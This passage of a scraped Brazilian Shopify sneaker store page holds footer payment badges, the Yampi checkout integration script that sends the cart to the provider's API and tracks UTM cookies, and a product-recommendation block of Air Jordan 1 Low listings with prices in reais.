                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div class="bandeiras-align">
        <p>Bandeiras aceitas:</p>
        
          <img src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/BANDERIAS_d37fd9f0-394c-42da-aef3-9a9abdf73e40.png?v=1675261952" width="320px" height="80px" alt="Métodos de pagamento">
        
        
        <style>

          .bandeiras-align {
            display: flex;
            flex-direction: column;
            align-items: center;
          }

          .bandeiras-align>p {
            margin-bottom: 0;
          }

          @media (max-width: 640px){
            .bandeiras-align {
              display: flex;
              flex-direction: column;
              align-items: center;
              margin-bottom: 48px;
            }
          }
          
        </style>
      </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><a target="_blank" rel="noopener" style="margin-right: 10px;" aria-describedby="a11y-new-window-message" href="https://www.sslshopper.com/ssl-checker.html#hostname=urbansuitshop.com"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_RBANCO.png?v=1675262979"
          class="norton-logo" alt="Norton" width="93px" height="40px"></a><a href="https://www.reclameaqui.com.br/empresa/urban-suit-shop/"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/RECLAMEAQUI_RBANCO.png?v=1675262979"
          class="reclameaqui-logo" alt="ReclameAqui" width="139px" height="24px"></a><a target="_blank" rel="noopener" style="margin-left: 10px;" aria-describedby="a11y-new-window-message" href="https://transparencyreport.google.com/safe-browsing/search?url=urbansuitshop.com"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_BRANCO.png?v=1675262980"
          class="google-logo" alt="Google Security" width="101px" height="40px"></a><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div></footer>

</div>
    
    <!-- Adiciona funcionamento do WhatsApp --><script src="//urbansuitshop.com/cdn/shop/t/47/assets/custom.aio.min.js?v=179620933983483525761742054170" defer></script>
<script async type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>
<script async nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
    <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/optimizers.js" type="text/javascript"></script>
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">


  <script src="https://www.mercadopago.com/v2/security.js" view="item"></script>






<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'product'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://urbansuitshop.com'
        ,   shopifyInternalUrl = '8bac58-2.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product' || currentPage == 'index') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> <div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div></body>    
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://urbansuitshop.com/recommendations/products?section_id=product-recommendations&product_id=6877304422471&limit=10
body_size: 3137
content:
<div id="shopify-section-product-recommendations" class="shopify-section"><section class="section" data-section-id="product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 6877304422471,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
    <div class="container"><header class="section__header">
          <h2 class="section__title heading h3">Veja também</h2>
        </header><div class="product-recommendations"><div class="scroller">
            <div class="scroller__inner">
              <div class="product-list product-list--vertical product-list--scrollable"><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        10%</span></div><a href="/products/air-jordan-1-low-white-black?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877307764807&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="21936707862599" data-src="//urbansuitshop.com/cdn/shop/products/https___hypebeast.com_image_2022_04_air-jordan-1-low-homage-official-look-release-info-dr0502-101-1_{width}x.jpg?v=1701630349" data-sizes="auto" data-widths="[200,300,400,500,600]" alt="Air Jordan 1 Low White Black"><img loading="lazy" class="product-item__secondary-image lazyload image--fade-in" data-src="//urbansuitshop.com/cdn/shop/products/WhatsAppImage2023-08-20at02.10.26_{width}x.jpg?v=1701630349" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Air Jordan 1 Low White Black"><noscript>
          <img loading="lazy" src="//urbansuitshop.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Air Jordan 1 Low White Black">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/products/air-jordan-1-low-white-black?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877307764807&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__title text--strong link">Air Jordan 1 Low White Black</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 529,90</span>
              <span class="price price--compare price-compare-dm">R$ 590,00</span>
              </div></div>

      
      
<p class="parcelas-home"><b>3x</b> de <b style="color: var(--product-on-sale-accent)">R$ 176,63</b><b style="color: var(--product-on-sale-accent);font-weight: bold;font-size: 10px;margin-left: 4px;">SEM JUROS</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="6877307764807" handle="air-jordan-1-low-white-black"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars6877307764807'  data-product-id='6877307764807'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_6877307764807_product-recommendations" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="40382981865543"><a href="/products/air-jordan-1-low-white-black?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877307764807&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-product-recommendations" data-product-url="/products/air-jordan-1-low-white-black?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877307764807&pr_ref_pid=6877304422471&pr_seq=uniform">Ver mais</button><input type="hidden" name="product-id" value="6877307764807" /><input type="hidden" name="section-id" value="product-recommendations" /></form></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        21%</span></div><a href="/products/air-jordan-1-low-black-toe?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877338697799&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="21936797745223" data-src="//urbansuitshop.com/cdn/shop/products/img01_577c2552-1c58-4ae4-b7b7-cf7e60b263c6_{width}x.jpg?v=1701631564" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Air Jordan 1 Low Black Toe"><img loading="lazy" class="product-item__secondary-image lazyload image--fade-in" data-src="//urbansuitshop.com/cdn/shop/products/WhatsAppImage2020-09-25at18.20.10_1_{width}x.jpg?v=1701631564" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Air Jordan 1 Low Black Toe"><noscript>
          <img loading="lazy" src="//urbansuitshop.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Air Jordan 1 Low Black Toe">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/products/air-jordan-1-low-black-toe?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877338697799&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__title text--strong link">Air Jordan 1 Low Black Toe</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 579,90</span>
              <span class="price price--compare price-compare-dm">R$ 730,00</span>
              </div></div>

      
      
<p class="parcelas-home"><b>3x</b> de <b style="color: var(--product-on-sale-accent)">R$ 193,30</b><b style="color: var(--product-on-sale-accent);font-weight: bold;font-size: 10px;margin-left: 4px;">SEM JUROS</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="6877338697799" handle="air-jordan-1-low-black-toe"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars6877338697799'  data-product-id='6877338697799'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_6877338697799_product-recommendations" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="40383049007175"><a href="/products/air-jordan-1-low-black-toe?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877338697799&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-product-recommendations" data-product-url="/products/air-jordan-1-low-black-toe?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877338697799&pr_ref_pid=6877304422471&pr_seq=uniform">Ver mais</button><input type="hidden" name="product-id" value="6877338697799" /><input type="hidden" name="section-id" value="product-recommendations" /></form></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        15%</span></div><a href="/products/air-jordan-1-low-black-cyber?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877184688199&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="21936292298823" data-src="//urbansuitshop.com/cdn/shop/products/hghgfhghg_{width}x.png?v=1701621237" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Air Jordan 1 Low Black Cyber"><noscript>
          <img loading="lazy" src="//urbansuitshop.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Air Jordan 1 Low Black Cyber">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/products/air-jordan-1-low-black-cyber?pr_prod_strat=e5_desc&pr_rec_id=9c2bcd9c4&pr_rec_pid=6877184688199&pr_ref_pid=6877304422471&pr_seq=uniform" class="product-item__title text--strong link">Air Jordan 1 Low Black Cyber</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 549,90</span>
              <span class="price price--compare price-compare-dm">R$ 650,00</span>
              </div></div>

      
      
<p class="parcelas-home"><b>3x</b> de <b style="color: var(--product-on-sale-accent)">R$ 183,30</b><b style="color: var(--product-on-sale-accent);font-weight: bold;font-size: 10px;margin-left: 4px;">SEM JUROS</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="6877184688199" handle="air-jordan-1-low-black-cyber"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
